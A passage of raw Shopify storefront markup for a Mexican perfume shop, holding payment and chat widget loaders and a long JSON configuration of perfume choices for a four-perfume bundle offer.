  src="https://cdn.kueskipay.com/widgets.js?authorization=b25ed07b-4d76-4c58-b37d-684e145a11ea&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AZ0dqZWZ4R1BIS28zd__15297882660495673969" class="shopify-block shopify-app-block"><konvo-widget config-id="perfumara-oficial.myshopify.com"></konvo-widget>

<script>
  // Function to load the Konvo script
  function loadKonvoWidget() {
    // Check if script already exists to prevent duplicate loading
    if (document.querySelector('script[src*="v.konvoai.com/widget/version/"]')) {
      return;
    }
    
    // Create script element
    var konvoScript = document.createElement('script');
    konvoScript.src = "https://v.konvoai.com/widget/version/perfumara-oficial.myshopify.com.js";
    konvoScript.async = true;
    
    // Add error handling
    konvoScript.onerror = function() {
      console.error("Failed to load Konvo widget script");
      // Optionally try again after a delay
      setTimeout(loadKonvoWidget, 2000);
    };
    
    // Append script to head for more reliable loading
    document.head.appendChild(konvoScript);
  }
  
  // Fallback - if widget isn't loaded by load event, try again
  window.addEventListener('load', function() {
    // Check if widget exists by looking for initialized components
    if (!document.querySelector('konvo-widget').shadowRoot) {
      loadKonvoWidget();
    }
  });
</script>

</div><div id="shopify-block-AZklCM3UyNy9qYUkxd__5543792312086422108" class="shopify-block shopify-app-block"><script>
  window.splm_extension_flag = true;
</script>

</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://www.perfumara.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "MX";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[703270] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"select-1","type":"select","label":"Select","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"select-1","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-1","type":"dropdown","label":"Dropdown","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-1","option_values":[{"id":0,"value":"option_1","helptext":"","variant_id":44092631482594,"variant_price":"250.00","product_handle":"copy-of-tendencia-a-cartisan"},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":34,"value":"option_19","helptext":""},{"id":35,"value":"option_20","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-2","type":"dropdown","label":"Dropdown 2","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-2","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""},{"id":19,"value":"option_20","helptext":""}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8674061713634],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[705112] = {"elements":[{"id":"heading-1","type":"heading","text":"1 Selecciona 4 perfumes de las listas. 2 Añádela al carrito.  3 Paga y disfruta de tu descuento.","color":"#000","style":"h3","columnWidth":100},{"id":"select-1","type":"select","label":"Seleccionar 1","label_on_cart":"1","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"CGREENLEY","helptext":""},{"id":7,"value":"C212 VIP BLACK","helptext":""},{"id":8,"value":"C360 BLACK","helptext":""},{"id":9,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":10,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":11,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":12,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":13,"value":"CARMANI CODE","helptext":""},{"id":14,"value":"CAVENTUS","helptext":""},{"id":15,"value":"CAVENTUS ABSOLU","helptext":""},{"id":16,"value":"CBAD BOY","helptext":""},{"id":17,"value":"CBAD BOY COBALT","helptext":""},{"id":18,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":19,"value":"CBLACK PHANTOM","helptext":""},{"id":20,"value":"CBLEU","helptext":""},{"id":21,"value":"CBORN IN ROME","helptext":""},{"id":22,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":23,"value":"CBOSS BOTTLED","helptext":""},{"id":24,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":25,"value":"CBOSS THE SCENT","helptext":""},{"id":26,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":27,"value":"CCH MEN","helptext":""},{"id":28,"value":"CCK ONE","helptext":""},{"id":29,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":30,"value":"CCOSTA AZURRA","helptext":""},{"id":31,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":32,"value":"CDIOR HOMME","helptext":""},{"id":33,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":34,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":35,"value":"CDYLAN BLUE","helptext":""},{"id":36,"value":"CEGOSITE PLATINUM","helptext":""},{"id":37,"value":"CELYSIUM","helptext":""},{"id":38,"value":"CEROS","helptext":""},{"id":39,"value":"CEROS FLAME","helptext":""},{"id":40,"value":"CHACIVAT","helptext":""},{"id":41,"value":"CHALLOWEEN MAN","helptext":""},{"id":42,"value":"CHALLOWEEN MAN X","helptext":""},{"id":43,"value":"CHAWAS","helptext":""},{"id":44,"value":"CHUGO","helptext":""},{"id":45,"value":"CIMPACT","helptext":""},{"id":46,"value":"CINVICTUS","helptext":""},{"id":47,"value":"CINVICTUS AQUA","helptext":""},{"id":48,"value":"CINVICTUS PLATINUM","helptext":""},{"id":49,"value":"CINVICTUS VICTORY","helptext":""},{"id":50,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":51,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":52,"value":"CLAYTON","helptext":""},{"id":53,"value":"CLE BEAU","helptext":""},{"id":54,"value":"CLE MALE","helptext":""},{"id":55,"value":"CLE MALE ELIXIR","helptext":""},{"id":56,"value":"CLE MALE LE PARFUM","helptext":""},{"id":57,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":58,"value":"CLEGEND","helptext":""},{"id":59,"value":"CLIGHT BLUE","helptext":""},{"id":60,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":61,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":62,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":63,"value":"CMEGAMARE","helptext":""},{"id":64,"value":"CMOLECULE 01","helptext":""},{"id":65,"value":"COMBRE LEATHER","helptext":""},{"id":66,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":67,"value":"COMBRE NOMADE","helptext":""},{"id":68,"value":"CONE MILLION","helptext":""},{"id":69,"value":"CONE MILLION ELIXIR","helptext":""},{"id":70,"value":"CONE MILLION LUCKY","helptext":""},{"id":71,"value":"CONE MILLION PARFUM","helptext":""},{"id":72,"value":"CONE MILLION ROYAL","helptext":""},{"id":73,"value":"COUD FOR GREATNESS","helptext":""},{"id":74,"value":"COUD WOOD","helptext":""},{"id":75,"value":"CPARIS HILTON","helptext":""},{"id":76,"value":"CPHANTOM","helptext":""},{"id":77,"value":"CPHANTOM PARFUM","helptext":""},{"id":78,"value":"CPOLO BLUE","helptext":""},{"id":79,"value":"CPRADA L´HOMME","helptext":""},{"id":80,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":81,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":82,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":83,"value":"CSPICEBOMB","helptext":""},{"id":84,"value":"CSTARWALKER","helptext":""},{"id":85,"value":"CSTRONGER WITH YOU","helptext":""},{"id":86,"value":"CSWISS ARMY","helptext":""},{"id":87,"value":"CTERRE D´HERMES","helptext":""},{"id":88,"value":"CTHE ONE","helptext":""},{"id":89,"value":"CTOBACCO VANILLE","helptext":""},{"id":90,"value":"CTORINO 22","helptext":""},{"id":91,"value":"CTOY BOY","helptext":""},{"id":92,"value":"CTYGAR","helptext":""},{"id":93,"value":"CULTRAMALE","helptext":""},{"id":94,"value":"CVALENTINO UOMO","helptext":""},{"id":95,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":96,"value":"CVERSACE POUR HOMME","helptext":""},{"id":97,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":98,"value":"CVOYAGER","helptext":""},{"id":99,"value":"CWANTED BY NIGHT","helptext":""},{"id":100,"value":"CY DE YSL","helptext":""},{"id":101,"value":"CY EDP","helptext":""},{"id":102,"value":"D L IMPERATRICE","helptext":""},{"id":103,"value":"D212 SEXY","helptext":""},{"id":104,"value":"D212 VIP ROSE","helptext":""},{"id":105,"value":"DAMOR AMOR","helptext":""},{"id":106,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":107,"value":"DAQUA DE GIO GIA","helptext":""},{"id":108,"value":"DARI","helptext":""},{"id":109,"value":"DATRAPE REEVES","helptext":""},{"id":110,"value":"DBE DELICIOUS","helptext":""},{"id":111,"value":"DBILLIE EILISH","helptext":""},{"id":112,"value":"DBLACK OPIUM","helptext":""},{"id":113,"value":"DBLACK ORCHID","helptext":""},{"id":114,"value":"DBOMBSHELL","helptext":""},{"id":115,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":116,"value":"DBURBERRY HER","helptext":""},{"id":117,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":118,"value":"DCAN CAN","helptext":""},{"id":119,"value":"DCANDY","helptext":""},{"id":120,"value":"DCH","helptext":""},{"id":121,"value":"DCHANCE","helptext":""},{"id":122,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":123,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":124,"value":"DCLOUD","helptext":""},{"id":125,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":126,"value":"DCLOUD PINK","helptext":""},{"id":127,"value":"DCOCO","helptext":""},{"id":128,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":129,"value":"DCRY BABY","helptext":""},{"id":130,"value":"DDAHAB","helptext":""},{"id":131,"value":"DDAISY DREAM","helptext":""},{"id":132,"value":"DDELINA","helptext":""},{"id":133,"value":"DDONNA BORN IN ROME","helptext":""},{"id":134,"value":"DEDEN JUICY APPLE","helptext":""},{"id":135,"value":"DEROS POUR FEMME","helptext":""},{"id":136,"value":"DETERNITY","helptext":""},{"id":137,"value":"DFANTASY","helptext":""},{"id":138,"value":"DFLORA BY GUCCI","helptext":""},{"id":139,"value":"DFLOWERBOMB","helptext":""},{"id":140,"value":"DGOOD GIRL","helptext":""},{"id":141,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":142,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":143,"value":"DGUCCI BLOOM","helptext":""},{"id":144,"value":"DHALLOWEEN","helptext":""},{"id":145,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":146,"value":"DHEIRESS","helptext":""},{"id":147,"value":"DJ´ADORE","helptext":""},{"id":148,"value":"DKENZO FLOWER","helptext":""},{"id":149,"value":"DLA VIDA ES BELLA","helptext":""},{"id":150,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":151,"value":"DLADY MILLION","helptext":""},{"id":152,"value":"DLIBRE","helptext":""},{"id":153,"value":"DLIBRE INTENSE","helptext":""},{"id":154,"value":"DLIGHT BLUE","helptext":""},{"id":155,"value":"DLOST CHERRY","helptext":""},{"id":156,"value":"DMEOW","helptext":""},{"id":157,"value":"DMIRACLE","helptext":""},{"id":158,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":159,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":160,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":161,"value":"DMOD VANILLA","helptext":""},{"id":162,"value":"DMON PARIS","helptext":""},{"id":163,"value":"DMOONLIGHT","helptext":""},{"id":164,"value":"DMY WAY","helptext":""},{"id":165,"value":"DNARCISO FOR HER","helptext":""},{"id":166,"value":"DNO 5","helptext":""},{"id":167,"value":"DOLYMPEA","helptext":""},{"id":168,"value":"DPARIS HILTON","helptext":""},{"id":169,"value":"DPOISON HYPNOTIC","helptext":""},{"id":170,"value":"DRALPH","helptext":""},{"id":171,"value":"DSCANDAL","helptext":""},{"id":172,"value":"DSELENA GOMEZ","helptext":""},{"id":173,"value":"DSORBETO ROSSO","helptext":""},{"id":174,"value":"DSWEET LIKE CANDY","helptext":""},{"id":175,"value":"DTHANK U NEXT","helptext":""},{"id":176,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":177,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":178,"value":"DVANILLA LACE","helptext":""},{"id":179,"value":"DVERY GOOD GIRL","helptext":""},{"id":180,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":181,"value":"DVIVA LA JUICY","helptext":""},{"id":182,"value":"DVOCE VIVA","helptext":""},{"id":183,"value":"DYELLOW DIAMOND","helptext":""},{"id":184,"value":"UAFTERNOON SWIMM","helptext":""},{"id":185,"value":"UAMBER OUD GOLD","helptext":""},{"id":186,"value":"UANOTHER 13","helptext":""},{"id":187,"value":"UAPRES L AMOUR","helptext":""},{"id":188,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":189,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":190,"value":"UBERGAMOT 22","helptext":""},{"id":191,"value":"UCHERRY SMOKE","helptext":""},{"id":192,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":193,"value":"option_194","helptext":""},{"id":194,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":195,"value":"UELECTRIC CHERRY","helptext":""},{"id":196,"value":"UERBA PURA","helptext":""},{"id":197,"value":"UFUCKING FABULOUS","helptext":""},{"id":198,"value":"UHAYATI","helptext":""},{"id":199,"value":"UIMAGINATION","helptext":""},{"id":200,"value":"UINSTANT CRUSH","helptext":""},{"id":201,"value":"UKING BHARARA","helptext":""},{"id":202,"value":"UL IMMENSITE","helptext":""},{"id":203,"value":"UMETEORE","helptext":""},{"id":204,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":205,"value":"UPACIFIC CHILL","helptext":""},{"id":206,"value":"USANTAL 33","helptext":""},{"id":207,"value":"USILVER MOUNTAIN","helptext":""},{"id":208,"value":"UVALAYA","helptext":""},{"id":209,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-2","type":"select","label":"Seleccionar 2","label_on_cart":"2","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 BLACK","helptext":""},{"id":8,"value":"C360 RED","helptext":""},{"id":9,"value":"C9PM","helptext":""},{"id":10,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":11,"value":"CALLURE SPORT","helptext":""},{"id":12,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":13,"value":"CAMBER OUD ROUGE","helptext":""},{"id":14,"value":"CANGEL SHARE","helptext":""},{"id":15,"value":"CAQUA DE GIO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":17,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":18,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":19,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":20,"value":"CARMANI CODE","helptext":""},{"id":21,"value":"CAVENTUS","helptext":""},{"id":22,"value":"CAVENTUS ABSOLU","helptext":""},{"id":23,"value":"CBAD BOY","helptext":""},{"id":24,"value":"CBAD BOY COBALT","helptext":""},{"id":25,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":26,"value":"CBLACK PHANTOM","helptext":""},{"id":27,"value":"CBLEU","helptext":""},{"id":28,"value":"CBORN IN ROME","helptext":""},{"id":29,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":30,"value":"CBOSS BOTTLED","helptext":""},{"id":31,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":32,"value":"CBOSS THE SCENT","helptext":""},{"id":33,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":34,"value":"CCH MEN","helptext":""},{"id":35,"value":"CCK ONE","helptext":""},{"id":36,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":37,"value":"CCOSTA AZURRA","helptext":""},{"id":38,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":39,"value":"CDIOR HOMME","helptext":""},{"id":40,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":41,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":42,"value":"CDYLAN BLUE","helptext":""},{"id":43,"value":"CEGOSITE PLATINUM","helptext":""},{"id":44,"value":"CELYSIUM","helptext":""},{"id":45,"value":"CEROS","helptext":""},{"id":46,"value":"CEROS FLAME","helptext":""},{"id":47,"value":"CETERNITY","helptext":""},{"id":48,"value":"CEXPLORER","helptext":""},{"id":49,"value":"CFAHRENHEIT","helptext":""},{"id":50,"value":"CFICO DE AMALFI","helptext":""},{"id":51,"value":"CFIERCE","helptext":""},{"id":52,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":53,"value":"CGREEN IRISH TWEED","helptext":""},{"id":54,"value":"CGUILTY","helptext":""},{"id":55,"value":"CHACIVAT","helptext":""},{"id":56,"value":"CHALLOWEEN MAN","helptext":""},{"id":57,"value":"CHALLOWEEN MAN X","helptext":""},{"id":58,"value":"CHAWAS","helptext":""},{"id":59,"value":"CHUGO","helptext":""},{"id":60,"value":"CIMPACT","helptext":""},{"id":61,"value":"CINVICTUS","helptext":""},{"id":62,"value":"CINVICTUS AQUA","helptext":""},{"id":63,"value":"CINVICTUS PLATINUM","helptext":""},{"id":64,"value":"CINVICTUS VICTORY","helptext":""},{"id":65,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":66,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":67,"value":"CLAYTON","helptext":""},{"id":68,"value":"CLE BEAU","helptext":""},{"id":69,"value":"CLE MALE","helptext":""},{"id":70,"value":"CLE MALE ELIXIR","helptext":""},{"id":71,"value":"CLE MALE LE PARFUM","helptext":""},{"id":72,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":73,"value":"CLEGEND","helptext":""},{"id":74,"value":"CLIGHT BLUE","helptext":""},{"id":75,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":76,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":77,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":78,"value":"CMEGAMARE","helptext":""},{"id":79,"value":"CMOLECULE 01","helptext":""},{"id":80,"value":"COMBRE LEATHER","helptext":""},{"id":81,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":82,"value":"COMBRE NOMADE","helptext":""},{"id":83,"value":"CONE MILLION","helptext":""},{"id":84,"value":"CONE MILLION ELIXIR","helptext":""},{"id":85,"value":"CONE MILLION LUCKY","helptext":""},{"id":86,"value":"CONE MILLION PARFUM","helptext":""},{"id":87,"value":"CONE MILLION ROYAL","helptext":""},{"id":88,"value":"COUD FOR GREATNESS","helptext":""},{"id":89,"value":"COUD WOOD","helptext":""},{"id":90,"value":"CPARIS HILTON","helptext":""},{"id":91,"value":"CPHANTOM","helptext":""},{"id":92,"value":"CPHANTOM PARFUM","helptext":""},{"id":93,"value":"CPOLO BLUE","helptext":""},{"id":94,"value":"CPRADA L´HOMME","helptext":""},{"id":95,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":96,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":97,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":98,"value":"CSPICEBOMB","helptext":""},{"id":99,"value":"CSTARWALKER","helptext":""},{"id":100,"value":"CSTRONGER WITH YOU","helptext":""},{"id":101,"value":"CSWISS ARMY","helptext":""},{"id":102,"value":"CTERRE D´HERMES","helptext":""},{"id":103,"value":"CTHE ONE","helptext":""},{"id":104,"value":"CTOBACCO VANILLE","helptext":""},{"id":105,"value":"CTORINO 22","helptext":""},{"id":106,"value":"CTOY BOY","helptext":""},{"id":107,"value":"CTYGAR","helptext":""},{"id":108,"value":"CULTRAMALE","helptext":""},{"id":109,"value":"CVALENTINO UOMO","helptext":""},{"id":110,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":111,"value":"CVERSACE POUR HOMME","helptext":""},{"id":112,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":113,"value":"CVOYAGER","helptext":""},{"id":114,"value":"CWANTED BY NIGHT","helptext":""},{"id":115,"value":"CY DE YSL","helptext":""},{"id":116,"value":"CY EDP","helptext":""},{"id":117,"value":"D L IMPERATRICE","helptext":""},{"id":118,"value":"D212 SEXY","helptext":""},{"id":119,"value":"D212 VIP ROSE","helptext":""},{"id":120,"value":"DAMOR AMOR","helptext":""},{"id":121,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":122,"value":"DAQUA DE GIO GIA","helptext":""},{"id":123,"value":"DARI","helptext":""},{"id":124,"value":"DATRAPE REEVES","helptext":""},{"id":125,"value":"DBE DELICIOUS","helptext":""},{"id":126,"value":"DBILLIE EILISH","helptext":""},{"id":127,"value":"DBLACK OPIUM","helptext":""},{"id":128,"value":"DBLACK ORCHID","helptext":""},{"id":129,"value":"DBOMBSHELL","helptext":""},{"id":130,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":131,"value":"DBURBERRY HER","helptext":""},{"id":132,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":133,"value":"DCAN CAN","helptext":""},{"id":134,"value":"DCANDY","helptext":""},{"id":135,"value":"DCH","helptext":""},{"id":136,"value":"DCHANCE","helptext":""},{"id":137,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":138,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":139,"value":"DCLOUD","helptext":""},{"id":140,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":141,"value":"DCLOUD PINK","helptext":""},{"id":142,"value":"DCOCO","helptext":""},{"id":143,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":144,"value":"DCRY BABY","helptext":""},{"id":145,"value":"DDAHAB","helptext":""},{"id":146,"value":"DDAISY DREAM","helptext":""},{"id":147,"value":"DDELINA","helptext":""},{"id":148,"value":"DDONNA BORN IN ROME","helptext":""},{"id":149,"value":"DEDEN JUICY APPLE","helptext":""},{"id":150,"value":"DEROS POUR FEMME","helptext":""},{"id":151,"value":"Descripción","helptext":""},{"id":152,"value":"DETERNITY","helptext":""},{"id":153,"value":"DFANTASY","helptext":""},{"id":154,"value":"DFLORA BY GUCCI","helptext":""},{"id":155,"value":"DFLOWERBOMB","helptext":""},{"id":156,"value":"DGOOD GIRL","helptext":""},{"id":157,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":158,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":159,"value":"DGUCCI BLOOM","helptext":""},{"id":160,"value":"DHALLOWEEN","helptext":""},{"id":161,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":162,"value":"DHEIRESS","helptext":""},{"id":163,"value":"DJ´ADORE","helptext":""},{"id":164,"value":"DKENZO FLOWER","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA","helptext":""},{"id":166,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":167,"value":"DLADY MILLION","helptext":""},{"id":168,"value":"DLIBRE","helptext":""},{"id":169,"value":"DLIBRE INTENSE","helptext":""},{"id":170,"value":"DLIGHT BLUE","helptext":""},{"id":171,"value":"DLOST CHERRY","helptext":""},{"id":172,"value":"DMEOW","helptext":""},{"id":173,"value":"DMIRACLE","helptext":""},{"id":174,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":175,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":176,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":177,"value":"DMOD VANILLA","helptext":""},{"id":178,"value":"DMON PARIS","helptext":""},{"id":179,"value":"DMOONLIGHT","helptext":""},{"id":180,"value":"DMY WAY","helptext":""},{"id":181,"value":"DNARCISO FOR HER","helptext":""},{"id":182,"value":"DNO 5","helptext":""},{"id":183,"value":"DOLYMPEA","helptext":""},{"id":184,"value":"DPARIS HILTON","helptext":""},{"id":185,"value":"DPOISON HYPNOTIC","helptext":""},{"id":186,"value":"DRALPH","helptext":""},{"id":187,"value":"DSCANDAL","helptext":""},{"id":188,"value":"DSELENA GOMEZ","helptext":""},{"id":189,"value":"DSORBETO ROSSO","helptext":""},{"id":190,"value":"DSWEET LIKE CANDY","helptext":""},{"id":191,"value":"DTHANK U NEXT","helptext":""},{"id":192,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":193,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":194,"value":"DVANILLA LACE","helptext":""},{"id":195,"value":"DVERY GOOD GIRL","helptext":""},{"id":196,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":197,"value":"DVIVA LA JUICY","helptext":""},{"id":198,"value":"DVOCE VIVA","helptext":""},{"id":199,"value":"DYELLOW DIAMOND","helptext":""},{"id":200,"value":"UAFTERNOON SWIMM","helptext":""},{"id":201,"value":"UAMBER OUD GOLD","helptext":""},{"id":202,"value":"UANOTHER 13","helptext":""},{"id":203,"value":"UAPRES L AMOUR","helptext":""},{"id":204,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":205,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":206,"value":"UBERGAMOT 22","helptext":""},{"id":207,"value":"UCHERRY SMOKE","helptext":""},{"id":208,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":209,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":210,"value":"UELECTRIC CHERRY","helptext":""},{"id":211,"value":"UERBA PURA","helptext":""},{"id":212,"value":"UFUCKING FABULOUS","helptext":""},{"id":213,"value":"UHAYATI","helptext":""},{"id":214,"value":"UIMAGINATION","helptext":""},{"id":215,"value":"UINSTANT CRUSH","helptext":""},{"id":216,"value":"UKING BHARARA","helptext":""},{"id":217,"value":"UL IMMENSITE","helptext":""},{"id":218,"value":"UMETEORE","helptext":""},{"id":219,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":220,"value":"UPACIFIC CHILL","helptext":""},{"id":221,"value":"USANTAL 33","helptext":""},{"id":222,"value":"USILVER 